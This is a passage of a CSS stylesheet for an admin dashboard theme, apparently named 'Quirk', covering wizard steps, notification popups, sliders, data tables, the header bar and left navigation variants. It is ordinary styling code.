  border-left: 31px solid #9fa8bc;
  border-top: 31px solid transparent;
  border-bottom: 31px solid transparent;
  content: "";
  display: inline-block;
  position: absolute;
  right: -31px;
  top: 50%;
  margin-top: -31px;
  z-index: 50;
}
.wizard.wizard-style2 > .steps > ul > li > a:hover:after,
.wizard.wizard-style2 > .steps > ul > li > a:focus:after {
  border-left-color: #909bb1;
}
.wizard.wizard-style2 > .steps > ul > li > a > small {
  display: block;
  text-transform: none;
  font-weight: normal;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}
.wizard.wizard-style2 > .steps > ul > li + li > a {
  padding-left: 85px;
}
@media (max-width: 480px) {
  .wizard.wizard-style2 > .steps > ul > li + li > a {
    padding-left: 60px;
  }
}
.wizard.wizard-style2 > .steps > ul > li + li > a:before {
  left: 40px;
}
@media (max-width: 639px) {
  .wizard.wizard-style2 > .steps > ul > li + li > a:before {
    left: 15px;
  }
}
.wizard.wizard-style2 > .steps > ul > li:last-child > a:after {
  display: none;
}
.wizard.wizard-style2 > .steps .number {
  display: none;
}
.wizard.wizard-style2 > .steps .done a:before {
  background-color: #fff;
  color: #505b72;
}
.wizard.wizard-style2 > .steps .done a:after {
  border-left-color: #505b72;
}
.wizard.wizard-style2 > .steps .done a:hover:after,
.wizard.wizard-style2 > .steps .done a:focus:after {
  border-left-color: #464f63;
}
.wizard.wizard-style2 > .steps .current a,
.wizard.wizard-style2 > .steps .current a:hover,
.wizard.wizard-style2 > .steps .current a:focus {
  background-color: #fff;
  color: #259dab;
}
.wizard.wizard-style2 > .steps .current a > small,
.wizard.wizard-style2 > .steps .current a:hover > small,
.wizard.wizard-style2 > .steps .current a:focus > small {
  color: #696c74;
}
.wizard.wizard-style2 > .steps .current a:before,
.wizard.wizard-style2 > .steps .current a:hover:before,
.wizard.wizard-style2 > .steps .current a:focus:before {
  background-color: #259dab;
  color: #fff;
}
.wizard.wizard-style2 > .steps .current a:after,
.wizard.wizard-style2 > .steps .current a:hover:after,
.wizard.wizard-style2 > .steps .current a:focus:after {
  border-left-color: #fff;
}
.wizard.wizard-style2 > .steps .disabled a:after,
.wizard.wizard-style2 > .steps .disabled a:hover:after,
.wizard.wizard-style2 > .steps .disabled a:focus:after {
  border-left-color: #9fa8bc;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a {
  padding-left: 60px;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a:before {
  left: 15px;
}
.wizard.wizard-style2.vertical > .steps > ul > li + li > a:after {
  display: none;
}
.wizard.wizard-style2.vertical > .steps > ul > li:last-child > a {
  border-top-right-radius: 0;
}
.wizard.wizard-style2.vertical > .steps .current a:after,
.wizard.wizard-style2.vertical > .steps .done a:after {
  display: none;
}
/***** WYSIHTML5 *****/
ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
  background-color: #dbdfe6;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.note-editor {
  border-color: #bdc3d1;
  border-radius: 2px;
}
.note-editor .note-toolbar {
  border-bottom-color: #bdc3d1;
}
.note-editor .note-toolbar.btn-toolbar {
  margin-left: 0;
}
.note-editor .note-statusbar .note-resizebar {
  border-top-color: #bdc3d1;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** JQUERY.GRITTER *****/
.gritter-top,
.gritter-bottom {
  display: none;
}
.gritter-item {
  position: relative;
  background-image: none;
  background-color: rgba(17, 19, 24, 0.95);
  border-radius: 2px;
  padding: 15px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857143;
  color: rgba(255, 255, 255, 0.65);
  z-index: 3000;
}
.gritter-item a:hover {
  text-decoration: underline;
}
.gritter-title {
  font-weight: 700;
  text-shadow: none;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  letter-spacing: .5px;
  font-size: 12px;
  color: #fff;
}
.gritter-close {
  left: auto;
  right: 3px;
  background: none;
}
.gritter-close:before {
  text-indent: 0;
  content: '\f00d';
  position: absolute;
  font-family: 'FontAwesome';
  top: 0;
  right: 7px;
  color: #fff;
  font-size: 16px;
  opacity: .3;
}
.gritter-item-wrapper.with-icon > .gritter-item {
  padding-left: 60px;
  position: relative;
}
.gritter-item-wrapper.with-icon > .gritter-item:before {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 15px;
  font-size: 28px;
  font-family: 'FontAwesome';
}
.gritter-item-wrapper.primary > .gritter-item {
  background-color: rgba(37, 116, 171, 0.9);
}
.gritter-item-wrapper.success > .gritter-item {
  background-color: rgba(37, 157, 171, 0.9);
}
.gritter-item-wrapper.warning > .gritter-item {
  background-color: rgba(230, 173, 92, 0.9);
}
.gritter-item-wrapper.danger > .gritter-item {
  background-color: rgba(217, 83, 79, 0.9);
}
.gritter-item-wrapper.info > .gritter-item {
  background-color: rgba(91, 192, 222, 0.9);
}
.gritter-item-wrapper.with-icon.send-o > .gritter-item:before {
  content: '\f1d9';
}
.gritter-item-wrapper.with-icon.question-circle > .gritter-item:before {
  content: '\f059';
}
.gritter-item-wrapper.with-icon.check-circle > .gritter-item:before {
  content: '\f058';
}
.gritter-item-wrapper.with-icon.exclamation-circle > .gritter-item:before {
  content: '\f06a';
}
.gritter-item-wrapper.with-icon.times-circle > .gritter-item:before {
  content: '\f057';
}
/***** JQUERY UI SLIDER *****/
.ui-slider {
  background-color: #d8dce3;
  border-radius: 50px;
  border: 0;
}
.ui-slider .ui-slider-handle {
  background-color: #fff;
  border: 2px solid #909bb1;
  width: 18px;
  height: 18px;
  border-radius: 50px;
  top: -6px;
  cursor: pointer;
  outline: none;
}
.ui-slider .ui-slider-handle:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #909bb1;
  top: 3px;
  left: 3px;
  border-radius: 50px;
}
.ui-slider .ui-slider-range {
  border-radius: 50px;
  background-color: #909bb1;
}
.ui-slider-horizontal {
  height: 6px;
  margin: 15px 0;
}
.slider-primary .ui-slider-range {
  background-color: #2574ab;
}
.slider-primary .ui-slider-handle {
  border-color: #2574ab;
}
.slider-primary .ui-slider-handle:after {
  background-color: #2574ab;
}
.slider-success .ui-slider-range {
  background-color: #259dab;
}
.slider-success .ui-slider-handle {
  border-color: #259dab;
}
.slider-success .ui-slider-handle:after {
  background-color: #259dab;
}
.slider-warning .ui-slider-range {
  background-color: #e6ad5c;
}
.slider-warning .ui-slider-handle {
  border-color: #e6ad5c;
}
.slider-warning .ui-slider-handle:after {
  background-color: #e6ad5c;
}
.slider-danger .ui-slider-range {
  background-color: #d9534f;
}
.slider-danger .ui-slider-handle {
  border-color: #d9534f;
}
.slider-danger .ui-slider-handle:after {
  background-color: #d9534f;
}
.slider-info .ui-slider-range {
  background-color: #5bc0de;
}
.slider-info .ui-slider-handle {
  border-color: #5bc0de;
}
.slider-info .ui-slider-handle:after {
  background-color: #5bc0de;
}
.ui-slider-vertical {
  width: 6px;
  display: inline-block;
}
.ui-slider-vertical .ui-slider-handle {
  top: auto;
  left: -6px;
}
/***** DATA TABLES *****/
.table.dataTable {
  margin-bottom: 20px !important;
  margin-top: 0 !important;
}
.table.dataTable thead .sorting:after,
.table.dataTable thead .sorting_asc:after,
.table.dataTable thead .sorting_desc:after {
  top: 12px;
  font-size: 12px;
  font-weight: normal;
}
.table.dataTable td.details-control {
  cursor: pointer;
}
.table.dataTable td.details-control:before {
  font-family: 'FontAwesome';
  content: '\f105';
  display: block;
  text-align: center;
}
.table.dataTable tr.shown td.details-control:before {
  content: '\f107';
}
.table.dataTable tr.shown + tr > td {
  padding: 20px;
  background-color: #edeff2;
}
.table.dataTable tr.shown + tr > td h4 {
  margin: 0 0 15px;
}
.table.dataTable tr.shown + tr > td h4 > small {
  display: block;
  font-size: 12px;
  text-transform: none;
  margin-top: 5px;
  color: #82858e;
}
.dataTables_length label {
  margin-bottom: 20px;
}
.dataTables_filter label {
  margin-bottom: 20px;
}
.dataTables_filter .form-control {
  font-size: inherit;
  height: 38px;
  padding: 10px 12px;
}
.dataTables_paginate .pagination > .paginate_button > a {
  padding-left: 14px;
  padding-right: 14px;
}
.dataTables_paginate .pagination > .paginate_button.next,
.dataTables_paginate .pagination > .paginate_button.previous {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.dataTables_paginate .pagination > .paginate_button.next > a,
.dataTables_paginate .pagination > .paginate_button.previous > a {
  padding: 10px 15px 9px;
}
/***** SUMMERNOTE *****/
.note-toolbar {
  padding-left: 0;
}
/***** MAP *****/
.gm-style-mtc > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/***** MORRIS CHART *****/
.morris-hover.morris-default-style {
  border: 0;
  border-radius: 2px;
}
@media (min-width: 992px) {
  body {
    overflow: visible !important;
  }
}
a:hover,
a:focus {
  outline: none;
}
code {
  background-color: transparent;
  padding: 0;
}
p code {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  letter-spacing: 0.2px;
}
label {
  font-weight: normal;
}
hr {
  margin: 20px 0;
  border-color: #dbdfe6;
}
hr.darken {
  border-color: #c3c9d5;
}
hr.hr15 {
  margin: 15px 0 !important;
}
hr.fadeout {
  border-color: #fff;
  opacity: .1;
}
blockquote {
  color: #464f63;
  font-weight: 400;
  font-size: 16px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
/* Header Panel */
.headerpanel {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 64px;
  background-color: #262b36;
  z-index: 2000;
}
.headerpanel .logopanel {
  position: absolute;
  left: -220px;
  width: 220px;
  height: 64px;
  padding: 18px 15px;
  background-color: #20242d;
}
.headerpanel .logopanel h2 {
  margin: 0;
  font-weight: 500;
}
.headerpanel .logopanel h2 > a {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.headerpanel .logopanel h2 > a:hover {
  color: #31c1d2;
}
@media (min-width: 992px) {
  .headerpanel .logopanel {
    left: 0 !important;
  }
}
.headerbar {
  position: relative;
  padding-left: 64px;
}
@media (min-width: 992px) {
  .headerbar {
    margin-left: 220px;
    left: 0 !important;
  }
}
.menutoggle {
  position: absolute;
  width: 64px;
  height: 64px;
  top: 0;
  left: 0;
  font-size: 21px;
  cursor: pointer;
  color: #778395;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.menutoggle i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.menutoggle:hover,
.menutoggle:focus {
  color: #9fa8bc;
}
.searchpanel {
  position: absolute;
  top: 0;
  left: 64px;
  width: 230px;
}
@media (max-width: 480px) {
  .searchpanel {
    display: none;
  }
}
.searchpanel .input-group {
  margin-top: 12px;
}
.searchpanel .input-group .form-control {
  border: 0;
  color: #fff;
  background-color: #3b4354;
}
.searchpanel .input-group .btn {
  border: 0;
  background-color: #3b4354;
  font-size: 14px;
  color: #fff;
  padding-top: 7px;
  line-height: normal;
  padding-left: 15px;
  padding-right: 17px;
}
.header-right {
  float: right;
  padding-right: 20px;
}
.headermenu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.headermenu .dropdown-toggle:hover,
.headermenu .dropdown-toggle:focus,
.headermenu .dropdown-toggle:active,
.headermenu .dropdown-toggle.active,
.headermenu .open .dropdown-toggle.dropdown-toggle {
  background-color: #2c323f;
}
.headermenu > li {
  display: inline-block;
  float: left;
  position: relative;
}
.headermenu > li .btn {
  border-radius: 0;
  background-color: transparent;
  color: #778395;
  height: 64px;
  border: 0;
  padding-left: 5px;
  padding-right: 5px;
}
.headermenu > li .btn:hover,
.headermenu > li .btn:focus {
  color: #9fa8bc;
}
.headermenu > li .btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.headermenu > li .alert-notice .fa {
  position: relative;
}
.headermenu > li .alert-notice .fa:after {
  position: absolute;
  content: '';
  top: -2px;
  right: -2px;
  width: 10px;
  height: 10px;
  background-color: #ff564e;
  border-radius: 50px;
  opacity: .75;
}
.headermenu > li > .btn-group {
  margin-bottom: 0;
}
.headermenu > li > .btn-group > .btn-notice {
  font-size: 21px;
}
.headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
  min-width: 350px;
}
@media (max-width: 480px) {
  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
    min-width: 0;
    position: fixed;
    top: 64px;
    right: 0;
    left: 0;
    bottom: 0;
    border: 0;
    overflow: auto;
  }
  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu:after {
    display: none;
  }
}
.headermenu > li > .btn-group > .btn-logged {
  padding: 5px 12px 3px;
  border: 0;
}
.headermenu > li > .btn-group > .btn-logged img {
  vertical-align: middle;
  margin-right: 5px;
  width: 20px;
  border-radius: 50px;
}
.headermenu > li > .btn-group > .btn-logged .caret {
  margin-left: 5px;
  margin-top: -2px;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu {
  min-width: 180px;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a {
  padding: 8px 10px;
  color: #505b72;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:hover,
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:focus {
  background-color: #262b36;
  color: #9fa8bc;
}
.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a > i {
  width: 16px;
  margin-right: 5px;
}
.headermenu > li .btn-chat {
  font-size: 21px;
}
.headermenu .dropdown-menu {
  border-color: rgba(38, 43, 54, 0.1);
  border-top: 0;
  margin-top: 0;
  margin-right: -8px;
  padding: 5px;
  background-color: #fff;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.headermenu .dropdown-menu:after {
  border-bottom: 8px solid #fff;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  content: "";
  display: inline-block;
  right: 17px;
  position: absolute;
  top: -7px;
}
.headermenu .dropdown-menu .title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  margin: 0 0 5px;
  padding: 10px;
  letter-spacing: .5px;
}
.headermenu .dropdown-menu > li > a {
  font-size: 12px;
  border-radius: 2px;
}
.headermenu .dropdown-menu .list-group {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -5px;
}
.headermenu .dropdown-menu .list-group > .list-group-item {
  border-left: 0;
  border-right: 0;
}
.headermenu .dropdown-menu .list-group > .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.headermenu .dropdown-menu .list-group > .list-group-item:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border-bottom: 0;
}
.headermenu .dm-notice {
  padding: 5px 20px 10px;
}
@media (max-width: 480px) {
  .headermenu .dm-notice {
    padding: 0;
    margin-right: 0;
  }
}
.headermenu .dm-notice .nav-tabs {
  background-color: transparent;
}
.headermenu .dm-notice .nav-tabs > li > a {
  font-size: 12px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: .5px;
  border-radius: 0;
  border-width: 0;
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #dbdfe6;
  color: #3b4354;
  cursor: pointer;
}
@media (max-width: 480px) {
  .headermenu .dm-notice .nav-tabs > li > a {
    font-size: 11px;
  }
}
.headermenu .dm-notice .nav-tabs > li > a:hover,
.headermenu .dm-notice .nav-tabs > li > a:focus {
  background-color: transparent;
  color: #262b36;
}
.headermenu .dm-notice .nav-tabs > li.active > a,
.headermenu .dm-notice .nav-tabs > li.active > a:hover,
.headermenu .dm-notice .nav-tabs > li.active > a:focus {
  color: #259dab;
  border: 0;
  border-bottom: 1px solid #259dab;
  background-color: transparent;
}
@media (max-width: 767px) {
  .headermenu .dm-notice .nav-tabs {
    display: table;
  }
  .headermenu .dm-notice .nav-tabs > li {
    display: table-cell;
  }
  .headermenu .dm-notice .nav-tabs > li > a {
    margin: 0;
  }
}
.headermenu .dm-notice .tab-pane {
  padding: 20px 0 10px;
}
@media (max-width: 480px) {
  .headermenu .dm-notice .tab-pane {
    padding: 10px;
  }
}
.headermenu .dm-notice .tab-pane .panel-title {
  margin: 15px 0 0;
  padding: 7px 0;
  letter-spacing: .5px;
  background-color: #dbdfe6;
  color: #909bb1;
  text-align: center;
  border-radius: 2px;
  font-size: 11px;
}
.headermenu .dm-notice .tab-pane .btn-more {
  text-align: center;
  display: block;
  background-color: #259dab;
  color: #fff;
  padding: 6px 0;
  border-radius: 2px;
  letter-spacing: .5px;
  margin-top: 10px;
}
.headermenu .dm-notice .tab-pane .btn-more:hover,
.headermenu .dm-notice .tab-pane .btn-more:focus {
  background-color: #2395a3;
}
.headermenu .dm-notice .tab-pane .btn-more > i {
  font-size: 14px;
  line-height: 0;
  margin-left: 3px;
  vertical-align: middle;
}
.headermenu .dm-notice .list-group {
  margin: 5px 0;
}
.headermenu .dm-notice .list-group .list-group-item {
  padding-left: 0;
  padding-right: 0;
  border-color: #dbdfe6;
}
.headermenu .dm-notice .list-group .list-group-item h4,
.headermenu .dm-notice .list-group .list-group-item p {
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.headermenu .dm-notice .list-group .list-group-item h4 {
  color: #262b36;
  font-size: 14px;
}
.headermenu .dm-notice .list-group .list-group-item p {
  font-size: 11px;
  letter-spacing: .5px;
  color: #818da7;
}
.headermenu .dm-notice .list-group .list-group-item h5 {
  margin: 0;
  font-weight: 700;
  font-size: 12px;
}
.headermenu .dm-notice .list-group .list-group-item small {
  font-size: 11px;
  display: block;
  margin: 2px 0 0;
}
.headermenu .dm-notice .list-group .list-group-item:first-child {
  border-top: 0;
}
.headermenu .dm-notice .list-group .list-group-item:last-child {
  padding-bottom: 0;
}
.headermenu .dm-notice .notice-list {
  margin: 0 0 20px;
}
.headermenu .dm-notice .notice-list .list-group-item h5 > a {
  color: #464f63;
  font-weight: 700;
  font-size: 12px;
}
.headermenu .dm-notice .notice-list .list-group-item h5 > a:hover,
.headermenu .dm-notice .notice-list .list-group-item h5 > a:focus {
  color: #262b36;
}
.headermenu .dm-notice .notice-list .list-group-item h5 + small {
  color: #aeb6c6;
  display: block;
}
.headermenu .dm-notice .notice-list .list-group-item span {
  margin-top: 5px;
  display: block;
}
.headermenu .dm-notice .notice-list .list-group-item .fa {
  color: #818da7;
  border: 1px solid #818da7;
  padding: 9px;
  vertical-align: middle;
  font-size: 14px;
  width: 34px;
  height: 34px;
  border-radius: 100px;
  text-align: center;
  opacity: .75;
}
.headermenu .dm-notice .notice-list .list-group-item:first-child {
  padding-top: 0;
}
.headermenu .dm-notice .notice-list .list-group-item:last-child {
  padding-bottom: 0;
}
.headermenu .dm-notice .notice-list .list-group-item.unread .fa {
  color: #259dab;
  border-color: #259dab;
}
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a {
  color: #259dab;
}
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:hover,
.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:focus {
  color: #505b72;
}
.today-day {
  margin: 0;
  font-weight: 400;
  color: #3b4354;
}
.today-date {
  margin-top: 8px;
  color: #5b6781;
  font-weight: 500;
}
.today-weather {
  margin: 20px 0 5px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #262b36;
}
.today-weather + p {
  font-size: 11px;
}
.today-weather > i {
  color: #657390;
  margin-right: 5px;
}
/************ LEFT PANEL ***********/
.leftpanel {
  background-color: #ffffff;
  width: 220px;
  position: fixed;
  top: 64px;
  bottom: 0;
  left: -220px;
  z-index: 100;
  overflow-y: auto;
  overflow-x: hidden;
}
.leftpanel .tab-pane {
  padding: 0;
  background-color: transparent;
}
.leftpanel .media-list-contacts .media {
  border-color: #eaecf0;
}
@media (min-width: 992px) {
  .leftpanel {
    left: 0 !important;
  }
}
/***** LEFTPANEL PROFILE *****/
.leftpanel-profile {
  padding: 15px;
  background-color: #3b4354;
}
.leftpanel-profile .media-object {
  width: 48px;
  padding: 3px;
  border: 2px solid #657390;
}
.leftpanel-profile .media-left {
  padding-right: 15px;
}
.leftpanel-profile .media-heading {
  margin: 7px 0 2px;
  color: rgba(255, 255, 255, 0.9);
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 14px;
}
.leftpanel-profile .media-heading > a {
  color: rgba(255, 255, 255, 0.5);
}
.leftpanel-profile .media-heading > a:hover,
.leftpanel-profile .media-heading > a:focus {
  cursor: pointer;
  color: rgba(255, 255, 255, 0.7);
}
.leftpanel-profile .media-body {
  color: rgba(255, 255, 255, 0.5);
}
.leftpanel-userinfo {
  background-color: #464f63;
  padding-top: 10px;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.leftpanel-userinfo .sidebar-title {
  margin-top: 0;
}
.leftpanel-userinfo address {
  color: rgba(255, 255, 255, 0.9);
  padding: 0 15px;
  margin-bottom: 20px;
}
.leftpanel-userinfo .list-group-item {
  border-left: 0;
  border-right: 0;
  border-color: #4c566c;
  background-color: transparent;
  color: rgba(255, 255, 255, 0.9);
}
.leftpanel-userinfo .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.leftpanel-userinfo .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.leftpanel-userinfo .list-group-item label {
  margin: 0;
  color: rgba(255, 255, 255, 0.4);
}
.leftpanel-userinfo .list-group-item:before,
.leftpanel-userinfo .list-group-item:after {
  content: " ";
  display: table;
}
.leftpanel-userinfo .list-group-item:after {
  clear: both;
}
.leftpanel-userinfo .list-group-item:before,
.leftpanel-userinfo .list-group-item:after {
  content: " ";
  display: table;
}
.leftpanel-userinfo .list-group-item:after {
  clear: both;
}
.leftpanel-userinfo .list-group-item .social-icons a {
  color: rgba(255, 255, 255, 0.7);
  margin-left: 5px;
  font-size: 14px;
  line-height: 0;
}
.leftpanel-userinfo .list-group-item .social-icons a > i {
  line-height: 0;
}
.leftpanel-userinfo .list-group-item .social-icons a:hover,
.leftpanel-userinfo .list-group-item .social-icons a:focus {
  color: #fff;
}
/***** LEFT NAVIGATION *****/
.nav-quirk {
  margin: 0 0 30px;
  background-color: #fff;
}
.nav-quirk > li {
  border-top: 1px solid #eaecf0;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.nav-quirk > li > a {
  color: #505b72;
  padding: 12px 14px;
  border-radius: 0;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk > li > a .badge {
  background-color: transparent;
  color: #9fa8bc;
  font-size: 12px;
  text-transform: none;
  padding: 0;
  font-weight: normal;
  margin-top: 3px;
  margin-right: 2px;
}
.nav-quirk > li > a > i {
  width: 16px;
  font-size: 14px;
  text-align: center;
  margin-right: 7px;
  color: #259dab;
  vertical-align: top;
  margin-top: 1.5555px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk > li > a:hover,
.nav-quirk > li > a:focus {
  color: #262b36;
  background-color: #ffffff;
}
.nav-quirk > li + li {
  margin: 0;
}
.nav-quirk > li:last-child {
  border-bottom: 1px solid #eaecf0;
}
.nav-quirk > li.nav-parent > a {
  position: relative;
}
.nav-quirk > li.nav-parent > a:after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-size: 16px;
  font-weight: 400;
  color: #bdc3d1;
  position: absolute;
  top: 10px;
  right: 15px;
}
.nav-quirk > li.nav-active > ul {
  display: block;
}
.nav-quirk > li.active {
  border-top-color: transparent;
}
.nav-quirk > li.active + li {
  border-top-width: 0;
}
.nav-quirk > li.active > a {
  color: #fff;
  background-color: #259dab;
  background-image: -webkit-linear-gradient(left, #259dab 0%, #2574ab 100%);
  background-image: -o-linear-gradient(left, #259dab 0%, #2574ab 100%);
  background-image: linear-gradient(to right, #259dab 0%, #2574ab 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff259dab', endColorstr='#ff2574ab', GradientType=1);
}
.nav-quirk > li.active > a .badge {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.5);
}
.nav-quirk > li.active > a > i {
  color: #fff;
}
.nav-quirk > li.active > a:after {
  color: #fff;
}
.nav-quirk > li.active .children {
  display: block;
  border-top: 0;
  border-bottom: 1px solid #eaecf0;
}
.nav-quirk > li.active .children:before {
  border-top: 7px solid #259dab;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  content: "";
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 0;
}
.nav-quirk .children {
  list-style: none;
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  border-top: 1px solid #eaecf0;
  background-color: #f6f7f8;
}
.nav-quirk .children > li {
  margin-left: 21px;
  border-left: 1px solid #dbdfe6;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  letter-spacing: normal;
  display: block;
  font-size: 12px;
}
.nav-quirk .children > li:first-child {
  padding-top: 7px;
}
.nav-quirk .children > li:last-child {
  padding-bottom: 7px;
}
.nav-quirk .children > li > a {
  display: block;
  font-weight: 400;
  padding: 5px 0 5px 18px;
  color: #657390;
  position: relative;
  height: 28px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:before {
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  left: -3px;
  top: 50%;
  background-color: #9fa8bc;
  margin-top: -3px;
  border-radius: 50px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:after {
  content: '';
  width: 30px;
  height: 30px;
  border: 1px solid #a0a8b9;
  position: absolute;
  left: -15px;
  top: 50%;
  margin-top: -15px;
  border-radius: 50px;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-quirk .children > li > a:hover,
.nav-quirk .children > li > a:focus,
.nav-quirk .children > li > a:active {
  text-decoration: none;
  color: #464f63;
}
.nav-quirk .children > li > a:hover:before,
.nav-quirk .children > li > a:focus:before,
.nav-quirk .children > li > a:active:before {
  background-color: #657390;
}
.nav-quirk .children > li > a:hover:after,
.nav-quirk .children > li > a:focus:after,
.nav-quirk .children > li > a:active:after {
  opacity: 1;
  border-color: #657390;
  width: 11px;
  height: 11px;
  left: -6px;
  margin-top: -6px;
}
.nav-quirk .children > li.active > a {
  color: #259dab;
}
.nav-quirk .children > li.active > a:before {
  background-color: #259dab;
}
.nav-quirk .children > li.active > a:after {
  opacity: 1;
  border-color: #259dab;
  width: 11px;
  height: 11px;
  left: -6px;
  margin-top: -6px;
}
/***** LEFT NAVIGATION STACKED STYLE VARIANT *****/
.nav-quirk-stacked > li:first-child {
  border-top: 1px solid #eaecf0;
}
.nav-quirk-stacked > li > a {
  padding: 12px 0;
  letter-spacing: .5px;
  color: #464f63;
}
.nav-quirk-stacked > li > a:hover,
.nav-quirk-stacked > li > a:focus {
  color: #262b36;
}
.nav-quirk-stacked > li > a:hover > i,
.nav-quirk-stacked > li > a:focus > i {
  color: #262b36;
}
.nav-quirk-stacked > li.nav-parent > a:after {
  top: 9px;
  right: 5px;
}
.nav-quirk-stacked > li.active {
  border-top-color: #eaecf0;
}
.nav-quirk-stacked > li.active + li {
  border-top-width: 1px;
}
.nav-quirk-stacked > li.active > a,
.nav-quirk-stacked > li.active > a:hover,
.nav-quirk-stacked > li.active > a:focus {
  background-color: transparent;
  background-image: none;
  color: #259dab;
}
.nav-quirk-stacked > li.active > a > i,
.nav-quirk-stacked > li.active > a:hover > i,
.nav-quirk-stacked > li.active > a:focus > i {
  color: #259dab;
}
.nav-quirk-stacked > li.active .children {
  border-bottom: 0;
  border-top: 1px solid #eaecf0;
}
.nav-quirk-stacked > li.active .children:before {
  display: none;
}
.nav-quirk-stacked > li.active.nav-parent > a:after {
  color: #259dab;
}
.nav-quirk-stacked .children {
  background-color: transparent;
}
.nav-quirk-stacked .children > li {
  margin-left: 8px;
  border-left-color: #eaecf0;
}
/***** LEFT NAVIGATION PILL STYLE VARIANT *****/
.nav-quirk-pills > li:last-child {
  border-bottom: 0;
}
.nav-quirk-pills > li > a {
  padding: 10px;
  border-radius: 2px;
}
.nav-quirk-pills > li > a:hover,
.nav-quirk-pills > li > a:focus {
  background-color: #e1e4ea;
}
.nav-quirk-pills > li > a:hover > i,
.nav-quirk-pills > li > a:focus > i {
  color: inherit;
}
.nav-quirk-pills > li + li {
  border-top: 0;
  margin-top: 1px;
}
.nav-quirk-pills > li.nav-parent a:after {
  top: 7px;
  right: 10px;
}
.nav-quirk-pills > li.active .children {
  border-bottom: 0;
}
.nav-quirk-pills > li.active .children:before {
  display: none;
}
.nav-quirk-pills > li .children {
  background-color: transparent;
  border-top: 0;
}
.nav-quirk-pills > li .children > li {
  margin-left: 18px;
  border-left: 0;
}
.nav-quirk-pills > li .children > li:first-child {
  padding-top: 0;
}
.nav-quirk-pills > li .children > li:last-child {
  padding-bottom: 0;
}
.nav-quirk-pills > li .children > li > a:after {
  top: 50%;
}
